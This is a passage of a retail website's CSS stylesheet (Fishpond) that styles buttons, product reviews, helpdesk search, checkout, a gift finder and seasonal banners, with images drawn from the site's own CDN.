  text-decoration: none;
  box-sizing: border-box;
  border-collapse: collapse;
}

.flat-button {
  text-decoration: none;
  display: inline-block;
  border-collapse: collapse !important;
}

.flat-button.loading-on-click {
  position: relative;
  overflow: hidden;
}

/* progress bar on the buttons */
.flat-button .loading-container {
  display: none;
}

.flat-button.progress-fishpond-btn .loading-container {
  display: inline-block;
  cursor: default;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  top: 0;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
  font-size: 16px;
}

@-webkit-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.flat-button .loading-container .progress-bar {
  height: 100%;
  color: #fff;
  text-align: center;
  background-color: #888;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.flat-button .loading-container .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
  -webkit-animation: progress-bar-fish 2s linear infinite;
  -o-animation: progress-bar-fish 2s linear infinite;
  animation: progress-bar-fish 2s linear infinite;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
}

.flat-button.small .loading-container {
  line-height: 1.8em;
}

.helpdesk_search_term {
  margin-left: 55px;
  line-height: 24px;
  display: inline-block;
  vertical-align: bottom;
}

input[name="helpdesk_search_term"] {
  padding: 4px 5px 5px 5px !Important;
}

input[name="customer_friend"] {
  padding: 4px 5px 5px 5px !Important;
  vertical-align: top;
}

input.date-pick {
  font-size: 10pt;
  height: 28px;
  vertical-align: top;
  margin-bottom: 0;
  padding: 0 8px;
}

.buynow {
  min-width: 140px;
}

.buynow .flat-button {
  border-collapse: collapse;
  width: 135px;
}

.buynow .flat-button.blue.small .flat-text {
  height: 28px;
  font-size: 16px;
}

.account-history-info #order_products .flat-button.blue.small .flat-text {
  height: 24px;
  font-size: 14px;
}

.flat-button span:first-child {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.flat-button span:last-child,
.flat-button.loading-on-click span:nth-last-child(2) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.flat-button .flat-icon {
  vertical-align: middle;
}

.flat-button .flat-text {
  color: #fff;
  width: auto;
  vertical-align: middle;
  transition: background 0.6s ease;
  font-weight: normal;
}

.flat-button.big .flat-text {
  height: 72px;
  font-size: 24px;
  padding: 0 38px;
}

.flat-button.medium .flat-text {
  height: 38px;
  font-size: 16px;
  padding: 0 15px;
  line-height: 10px;
  min-width: 65px;
  text-align: center;
}

.more_options_container .flat-button {
  display: inline-block;
  text-align: center;
  margin: 0 auto;
}

.filter-button .flat-button.blue.small .flat-text {
  height: 32px !Important;
  font-size: 16px;
}


.productSearch-buy-button-container #cart_quantity .flat-button {
  margin-top: 0 !Important;
}

.product-right #cart_quantity .flat-button {
  margin-top: 2px !Important;
}

.save-cart-block {
  padding-left: 161px;
}

.sellyour_form_wr .flat-button {
  vertical-align: middle;
}

#page_search .flat-button,
#page_search select {
  vertical-align: top;
}

#page_search .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  min-width: inherit;
  line-height: 26px;
}

#enquiry-field-group .flat-button.medium .flat-text {
  height: 28px;
  padding: 0 10px;
}

#helpdesk_content .mainSection .button_right {
  margin-top: 19px;
}

.helpdesklayout div.form div {
  margin-top: 3px;
}

.productSearch-buy-button-container a.flat-button {
  margin-bottom: 10px;
  display: block;
}

dl.status dd .flat-button {
  display: inline-block;
}

.productSearch-buy-button-container a.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
}

#helpdesk_search .flat-button {
  display: inline-block;
}

#helpdesk_search .flat-button.small .flat-text {
  height: 28px;
  line-height: 9px;
}

#sellerVacations div {
  padding: 4px;
  vertical-align: middle;
  background: #fff;
  border-bottom: 1px #d4d4d4 solid;
}

#sellerVacations div p {
  float: left;
  width: 265px;
  margin: 0;
  line-height: 30px;
  vertical-align: top;
  display: inline-block;
}

#sellerVacations div a {
  height: 28px;
  line-height: 9px;
}

#helpdesk_search input {
  padding: 5px 5px 6px;
  margin-right: 10px;
  margin-left: 20px;
}

.button_left_flat {
  margin-left: 15px;
}

#feedback .flat-button {
  margin: 5px 0 12px 15px;
  display: inline-block;
  line-height: 12px;
}

#feedback .flat-button .flat-text {
  height: 30px;
}

#quote_me {
  margin: 15px 0;
}

.form-buttons-holder .flat-button {
  margin-left: 124px ;
}

#button1 .flat-button.medium .flat-icon {
  background-position: 0 8px;
}

#tell_a_friend .flat-button.medium .flat-text,
#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-text,
.tell-a-friend .flat-button.small .flat-icon {
  height: 28px;
}

#tell_a_friend .flat-button.small .flat-icon.tell-friend,
.tell-a-friend .flat-button.small .flat-icon.tell-friend {
  background-position: 2px -155px;
}

#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-icon {
  background-size: 85%;
}

.column-right .flat-button.medium .flat-text {
  font-weight: normal !Important;
}

.column-right #cart_quantity {
  margin-bottom: 16px;
}

#checkoutBtnColumn .flat-button.blue {
  margin: 0;
  float: right;
}

.productSearch-button {
  min-width: 192px;
}

.price-box-deals .buy-area .productSpecialPrice {
  padding-bottom: 0 !Important;
}

.price-box-deals .flat-button.medium .flat-text {
  font-size: 16px;
}

.price-box-deals .flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
  background-position: 2px 9px !Important;
}

.no-icons-wr .flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#url-element {
  margin-bottom: 10px;
}

.wr_back {
  margin-top: 15px;
}

.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
  padding: 0 15px;
}

.flat-button.big .flat-icon {
  height: 72px;
  padding: 0 40px;
}

.flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button.small .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button .flat-icon,
.flat-button .flat-text {
  display: table-cell;
}

.flat-button .flat-icon {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/sprite_flat_buttons_2.png');
  background-repeat: no-repeat;
}

.flat-button.medium .flat-icon {
  background-size: 100%;
}

.flat-button.small .flat-icon {
  background-size: 100%;
}

.flat-button.green .flat-icon {
  background-color: #4da01c;
}

.flat-button.green .flat-text {
  background-color: #5dc623;
}

.flat-button.blue .flat-icon {
  background-color: #3057b2;
}

.flat-button.blue .flat-text {
  background-color: #4179e8;
}

.flat-button.orange .flat-icon {
  background-color: #bb4d02;
}

.flat-button.orange .flat-text {
  background-color: #f60;
}

.flat-button.gray .flat-icon {
  background-color: #4d4d4d;
}

.flat-button.gray .flat-text {
  background-color: #808080;
}

.flat-button:hover {
  cursor: pointer;
  text-decoration: none;
}

.flat-button.green:hover .flat-text {
  background: #53b21e;
}

.flat-button.blue:hover .flat-text {
  background: #3066d1;
}

.flat-button.orange:hover .flat-text {
  background: #e35c02;
}

.flat-button.gray:hover .flat-text {
  background: #666;
}

.flat-button.big .flat-icon.add-to-cart {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.add-to-cart {
  background-position: 2px 9px;
}

.flat-button.small .flat-icon.add-to-cart {
  background-position: 2px 10px;
}

.flat-button.big .flat-icon.buy-together {
  background-position: 10px -66px;
}

.flat-button.medium .flat-icon.buy-together {
  background-position: 2px -49px;
}

.flat-button.small .flat-icon.buy-together {
  background-position: 2px -47px;
}

.flat-button.big .flat-icon.continue-shopping {
  background-position: 9px -172px;
}

.flat-button.medium .flat-icon.continue-shopping {
  background-position: 0 -149px;
}

.flat-button.small .flat-icon.continue-shopping {
  background-position: 0 -116px;
}

.flat-button.big .flat-icon.update {
  background-position: 9px -470px;
}

.flat-button.medium .flat-icon.update {
  background-position: 0 -398px;
}

.flat-button.small .flat-icon.update {
  background-position: 0 -308px;
}

.flat-button.big .flat-icon.checkout {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.checkout {
  background-position: 2px 8px;
}

.flat-button.small .flat-icon.checkout {
  background-position: 2px 9px;
}

.flat-button.big .flat-icon.sell-yours {
  background-position: 9px -372px;
}

.flat-button.medium .flat-icon.sell-yours {
  background-position: -1px -316px;
}

.flat-button.small .flat-icon.sell-yours {
  background-position: -1px -244px;
}

.flat-button.medium .flat-icon.tell-friend {
  background-position: 0 -180px;
}

.flat-button.big .flat-icon.continue {
  background-position: 9px -744px;
}

.flat-button.medium .flat-icon.continue {
  background-position: 0 -484px;
}

.flat-button.small .flat-icon.continue {
  background-position: 0 -483px;
}

.flat-button.big .flat-icon.back {
  background-position: 10px -742px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.medium .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.small .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

.flat-button.small .flat-icon.add-to-wishlist {
  background-position: 1px -372px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

.margin-top-20 {
  margin-top: 20px;
}

.padding-left-15 {
  padding-left: 15px !important;
}

/* product reviews start */
.review-header {
  display: flex;
  margin-bottom: 20px;
  align-items: center;
}

.review-header-column-left {
  display: flex;
  min-width: 200px;
}

.review-header-count {
  font-size: 1.3em;
  font-weight: bold;
  align-items: center;
  display: flex;
}

.review-order-link,
.review-order-link:visited {
  margin-right: 40px;
  font-size: 1.3em;
  color: #3361e3;
}

.review-order-link.link-active,
.review-order-link.link-active:visited {
  color: black;
  font-weight: bold;
  pointer-events: none;
}

.review-main {
  display: flex;
}

.review-column-left {
  width: 200px;
  min-width: 200px;
  padding-right: 20px;
  box-sizing: border-box;
}

.review-column-left.mobile {
  position: absolute;
  left: 0;
  top: 30px;
  background-color: #fff;
  box-shadow: 1px 2px 4px 1px #ccc;
  display: none;
  padding-bottom: 20px;
}

.review-column-right {
  width: 100%;
}

.review-filter-row {
  cursor: pointer;
  margin-bottom: 1px;
}

.review-filter-row .filter-item {
  display: flex;
  align-items: flex-end;
  padding: 13px 20px 13px 0;
}

.review-filter-row .filter-item-bar-row {
  position: relative;
  top: -5px;
  padding-right: 10px;
  padding-left: 10px;
  box-sizing: border-box;
}

.review-filter-row .filter-item-bar-row .bar-inactive {
  width: 84%;
  position: absolute;
  background-color: lightgray;
  height: 2px;
}

.review-filter-row .filter-item-bar-row .bar-active {
  top: 0;
  position: absolute;
  background-color: #3361e3;
  height: 2px;
}

.review-filter-row .filter-item .filter-item-column-left {
  padding-left: 15px;
}

.review-filter-row {
  color: black;
}

.review-filter-row.filter-active,
.review-filter-row:hover {
  background-color: #53b21e;
  color: white;
}

.review-filter-row.no-reviews {
  pointer-events: none;
  color: lightgray;
}

.filter-item-column-stars {
  color: gray;
}

.review-filter-row.no-reviews .filter-item-column-stars {
  color: lightgray;
}

.review-filter-row.filter-active .filter-item-column-stars,
.review-filter-row:hover .filter-item-column-stars {
  color: white;
}

.review-list-item {
  margin-bottom: 30px;
}

.review-list-item-header {
  margin-bottom: 15px;
  align-items: center;
}

.review-list-item-header-rating {
  color: #3361e3;
  font-size: 1.3em;
  padding-right: 20px;
}

.review-list-item-header-customer {
  color: #5c5c5c;
  font-size: 0.95em;
}

.review-list-item-header-feedback {
  color: #5c5c5c;
  display: flex;
  align-items: center;
}

.review-list-item-content-text {
  line-height: 1.2;
  max-width: 700px;
}

.review-list-item-header-feedback .review-feedback-buttons {
  display: flex;
  align-items: center;
  font-size: 1.4em;
  width: 60px;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button {
  margin-right: 10px;
  cursor: pointer;
  transition: color 0.3s ease;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button:hover {
  color: #3361e3;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-loader {
  display: none;
}

.review-list-item-header-feedback .review-feedback-rank {
  padding: 4px 15px 3px 5px;
  font-size: 1.2em;
}

.review-list-item-header-feedback .review-feedback-rank.positive {
  color: #53b21e;
}

.review-list-item-header-feedback .review-feedback-rank.negative {
  color: red;
}

.review-list-item-header-feedback .review-feedback-title {
  color: #3361e3;
  font-size: 1.2em;
}

.review-loading {
  background: #fff;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -100;
  position: absolute;
  padding: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
}

#c-review {
  position: relative;
  margin-top: 20px;
}

.review-load-more {
  font-size: 1.2em;
  text-align: center;
}

.review-load-more a:visited {
  color: #3361e3;
}

.review-header-controls-mobile {
  padding-left: 10px;
  padding-top: 7px;
  padding-bottom: 7px;
}

.review-header-controls-mobile a {
  margin-top: 5px;
  margin-bottom: 5px;
  display: block;
}

.review-open-panel-icon {
  border: 1px solid #8c8c8c;
  border-radius: 3px;
  font-size: 24px;
  min-width: 40px;
  color: #8c8c8c;
  text-align: center;
  margin-right: 20px;
  cursor: pointer;
}

.review-open-panel-icon.active {
  border: 1px solid #3361e3;
  color: #3361e3;
}

/* product reviews end */

/* start css for community page */

.comm_wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto 30px;
  text-align: center;
}

.comm_wrapper .row-comm {
  width: 100%;
  margin: 20px 0;
}

.comm_wrapper .wrapp-info {
  position: relative;
  display: inline-block;
  margin: 0;
  width: 30%;
  overflow: hidden;
  border: 2px solid #eee;
  -webkit-transition-property: border;
  -moz-transition-property: border;
  -o-transition-property: border;
  transition-property: border;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:nth-child(2) {
  margin-left: 2%;
  margin-right: 2%;
}

.comm_wrapper .wrapp-info .img-cover {
  width: 100%;
  height: 100%;
  min-height: 300px;
  display: inline-block;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #fff;
}

.comm_wrapper .wrapp-info .wrapp-text {
  padding: 0 20px;
  color: #000;
  background: #fff;
  height: 300px;
  vertical-align: middle;
  display: table-cell;
  position: absolute;
  top: -330px;
  opacity: 0;
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  transition-property: top;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:hover {
  border: 2px solid #2760c9;
}

.comm_wrapper .wrapp-info:hover .wrapp-text {
  opacity: 0.95;
  top: 0;
}

.comm_wrapper .wrapp-text-inner {
  padding-top: 12px;
}

.comm_wrapper .wrapp-text p {
  font-size: 13px;
  text-align: left;
}

.comm_wrapper .wrapp-text h3 {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
}

.comm_wrapper .wrapp-text a {
  color: #3361e3;
  text-decoration: none;
}

.comm_wrapper .wrapp-text a:hover {
  color: #f60;
  text-decoration: underline;
}

.comm_wrapper .img-cover.daff-day {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/daffodil_day.jpg');
}

.comm_wrapper .img-cover.eat-lunch {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/eat-my-lunch.jpg');
}

.comm_wrapper .img-cover.rescuehelicopter {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/rescuehelicopter.jpg');
}

.comm_wrapper .img-cover.tatara-hospis {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tatara-hospis.jpg');
}

.comm_wrapper .img-cover.cancer-research {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/cancer-research.jpg');
}

.comm_wrapper .img-cover.envelopes {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/envelopes.jpg');
}

.ui-autocomplete {
  width: 0;
  text-align: left;
  border: 1px solid black;
  z-index: 20 !important;
}

.ui-autocomplete .ui-state-hover {
  background-image: url('https://cdn-w.fishpond.com/h_backdrop.png');
  background-color: #0e7ceb;
  border-color: #0e7ceb;
  color: #fff;
}

.ui-autocomplete .ui-menu-item {
  font-weight: normal;
  font-size: 1.2em;
  word-spacing: normal;
}

/* end css for community page */

.review-img-lnk {
  padding: 10px 0;
  display: inline-block;
  clear: both;
}

#quote_me {
  margin: 0;
}

.purchase-orders-filter .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  padding: 0 15px;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 262px !important;
  top: 6px !important;
}

dl.zend_form dt label {
  line-height: 26px;
}

.gift-finder dl.zend_form dt label {
  line-height: inherit;
}

.side_list .i {
  overflow: inherit !important;
  width: 48px !important;
}

#content {
  padding: 0 14px;
}

.box .amount {
  padding: 0 5px !important;
}

.box h3 {
  height: inherit !important;
  font-weight: bold;
}

.g-recaptcha[data-text]:empty::before {
  content: attr(data-text);
  color: red;
}

#product_review_recaptcha {
  margin-bottom: 5px;
}

form#address .button_left {
  padding-left: 204px;
}

form#address .helpBox {
  padding: 5px 26px;
}

#cart_quantity {
  overflow: inherit;
}

@-moz-document url-prefix() {
  select {
    -webkit-appearance: none;
    background-repeat: no-repeat;
    background-image: url('[data-uri]');
    background-position: 96% 50%;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: '';
    -ms-appearance: none;
    appearance: none !important;
    padding: 3px 20px 4px 0;
    height: inherit;
  }

  #bnz_cc_expires_month,
  #bnz_cc_expires_year {
    background-position: 88% 50%;
    padding: 3px 20px 4px 4px;
  }

  select::-ms-expand {
    display: none;
  }
}

.page-checkout #bar {
  display: none;
}

.page-checkout #header_body .left {
  float: none;
}

.page-checkout #logo {
  background-position: 0 8px !Important;
}

.page-checkout #header {
  padding-right: 18px;
  padding-left: 18px;
}

/* product finder page */

.product-finder form.styled {
  display: block;
  margin: 0;
  width: 350px;
}

.product-finder form.styled input,
.product-finder form.styled select,
.product-finder form.styled textarea {
  max-width: 325px;
  width: 325px;
}

.product-finder #submit-element {
  text-align: left;
  margin: 10px 0;
}

form.styled.edit-gift-voucher input[type="radio"] {
  margin: 0 8px;
  vertical-align: middle;
}

.wrap_login_ebay {
  position: relative;
}

.img_login_ebay {
  display: inline-block;
  padding-right: 12px;
  vertical-align: bottom;
}

.img_login_ebay img {
  width: 650px;
}

.form_login_ebay {
  display: inline-block;
  vertical-align: bottom;
}

.form_login_ebay form.styled fieldset {
  margin-bottom: -2px;
}

/* Fix ebay login page for iPad */
@media only screen and (max-width: 1115px) {
  .img_login_ebay img {
    width: 550px;
  }
}

@media only screen and (max-device-width: 768px) {
  #cart {
    right: 10px !Important;
  }
}

/* Style Sheet for Xmas Orange Message on Browse/Product pages */
.xmas-small,
.xmas-big,
.xmas-small a,
.xmas-big a {
  width: 125px;
  height: 40px;
  font-size: 13px;
  line-height: 14px;
  color: #f60;
}

.xmas-small {
  padding: 9px 0 0 45px;
  margin: 0 0 -9px 10px;
  float: right;
}

.xmas-big {
  padding: 9px 0 0 45px;
  margin: 0;
}

.xmas-box {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-box-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-e-gift-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift a {
  text-decoration: underline !Important;
}

.xmas-e-gift a:hover {
  text-decoration: none !Important;
}

* html .xmas-e-gift-small,
* html .xmas-e-gift-big,
* html .xmas-box-small,
* html .xmas-box-big {
  width: 125px;
  height: 49px;
}

.image-search-loading {
  height: 300px;
  background: url('//cdn-w.fishpond.co.nz/fp_uploads/site_images/spinner-eclipse-200x200.gif') no-repeat center;
}




/* End of Xmas Orange Message on Browse/Product pages */

﻿ /* DESKTOP CSS STYLES */
body {
  min-width: 1024px;
}

#header {
  width: auto;
  margin: 0 auto;
  height: 152px;
  padding-right: 18px;
}

form.styled label {
  width: 175px;
}

    


form.styled .hint,
form.styled button {
  margin-left: 180px;
}

form.styled button.flat-button {
  margin-left: 0;
}

* html form.styled .hint {
  margin-left: 170px;
}

form#manage_pricing_rules .hint {
  margin-left: 50px;
}

* html form.styled button {
  margin-left: 170px;
}

form#add_ba_form button {
  margin-left: 202px;
}

* form#add_ba_form button {
  margin-left: 170px;
}

form#delete_ba button {
  margin-left: 0;
}

* form#delete_ba button {
  margin-left: 0;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"]::-webkit-file-upload-button,
button {
  -webkit-appearance: none;
}

.white,
a.white,
a.white:hover {
  color: #fff;
}

.centered {
  text-align: center;
}

.pict-left {
  float: left;
  clear: left;
  margin-right: 10px;
  display: inline;
}

.account .pict-left {
  margin-right: 30px;
}

.pict-right {
  float: right;
  clear: right;
  margin-left: 10px;
  display: inline;
}

.button_left {
  clear: left;
  margin-right: 10px;
  margin-top: 25px;
}

.button_right {
  float: right;
  clear: right;
  margin-left: 10px;
}

.larger {
  font-size: 1.4em;
}

.css-arrow {
  border: 5px solid #fff;
  width: 0;
  height: 0;
  font-size: 0;
}

.css-arrow.right {
  border-left-color: #000;
  border-right: none;
}

.css-arrow.down {
  border-top-color: #000;
  border-bottom: none;
}

#header_body,
#content {
  position: relative;
  text-align: left;
}

#content {
  position: relative;
  margin: 0 auto;
  padding-top: 25px;
  z-index: 1;
}

#header_body {
  margin: 0 auto;
  max-width: 1100px;
  height: auto;
  position: relative;
  min-width: 980px;
}

#bar {
  position: relative;
  padding: 0;
  margin: 0 auto;
  width: 100%;
  height: 54px;
  border-bottom: 1px solid #e2e2e2;
  background: #f6f6f6;
  z-index: 12;
}

html {
  -webkit-text-size-adjust: none;
}

#light,
#back,
#light .content {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 700;
}

#back {
  background: #000;
  opacity: 0.65;
  filter: alpha(opacity=65);
}

#light .content span {
  background: #fff;
  cursor: pointer;
  display: inline-block;
  display: table;
  margin: 4em auto;
  width: 300px;
  padding: 2em;
}

#light .content .close {
  display: block;
  font-weight: 700;
  padding: 1em 2em;
  width: 300px;
  text-align: right;
}

#content.shrink table {
  padding-left: 22px;
}

#content.shrink table table {
  padding: 0;
}

#log_off {
  position: absolute;
  right: 15px;
  top: 7px;
}

#log_off a:hover,
#log_off a:hover {
  color: #ebe7d8;
  text-decoration: none;
}

#log_off a,
#log_off a {
  color: #fff;
}

#account {
  display: inline;
  font-weight: 700;
  position: absolute;
  right: 1.8em;
  top: 1.3em;
}

.account #right {
  margin-top: 0;
}

.account #left_hand_nav {
  display: none;
}

#cart_button {
  display: none;
}

#buy {
  color: #fff;
  left: 250px;
  position: absolute;
  text-align: left;
  top: 25px;
  width: 500px;
}

.page-checkout #buy {
  top: 25px;
  width: 540px;
}

#line h1,
#line #title {
  font-family: 'montserratregular';
  margin: 0;
  font-size: 23px !important;
}

#line a {
  color: #fff;
  text-decoration: none;
  font-family: 'montserratbold';
}

#line a u {
  text-decoration: none;
}

#line a:hover .g {
  text-decoration: underline;
}

#line a:hover {
  color: #f60;
}

#line .sl,
#line #count {
  margin: -0.5em 0 0.4em;
}

#line .sl {
  margin-bottom: 0;
}

#line .tf {
  font-family: Georgia;
  font-size: 1.25em;
  line-height: 0;
}

#header_body .left {
  margin: 0 0 0 6px;
  float: left;
  position: relative;
  height: 98px;
}

#header_body .right {
  width: 180px;
  float: right;
}

.advancedSearchHeading h1 {
  font-size: 26px;
}

.mobile-only {
  display: none;
}

.images-block {
  text-align: center;
  overflow: hidden;
}

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

#checkout_payment label {
  padding: 0 1em 0 0.2em;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

.checkout_heading {
  font-size: 18pt;
  line-height: 1.5em;
  margin: 0;
}

.checkout_error {
  background: #f60;
  border: 1px solid black;
  font-size: 1.1em;
  padding: 5px;
}

.checkout_progress_bar {
  margin: 5px 0;
}

#checkout_coupon_info tr {
  display: block;
  margin: 10px 0 0;
}

.gift-finder-page #sex-label {
  margin-top: 10px;
}

.gift-finder-page {
  padding: 20px;
  min-height: 214px;
  border-radius: 6px;
  border: 2px solid #d7d7d5;
  background-image: url('https://cdn-w.fishpond.com/gift-finder.png');
  background-color: #fefce3;
  background-position: 652px 5px;
  background-repeat: no-repeat;
}

.gift-finder-page .gift-finder input#submit {
  background-image: url('https://cdn-w.fishpond.com/btn-submit.gif');
  width: 102px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.gift-finder-page .gift-finder input#submit:hover {
  background-position: 103px 0;
}

a.change_selection_btn {
  background-image: url('{$image_url}btn-change-selection.png');
  width: 209px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

a.change_selection_btn:hover {
  background-position: 209px 0;
}

.checkout-success.gift-finder {
  background-color: #fefce3;
  border: 2px solid #d7d7d5;
  padding: 10px;
  border-radius: 10px;
}

.checkout-success.gift-finder p {
  margin-top: 0;
}

.checkout-success.gift-finder select {
  width: 100px;
  background: #f1f1f1;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eee), color-stop(0.5, #f6f6f6), color-stop(0.8, #fff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #aaa;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
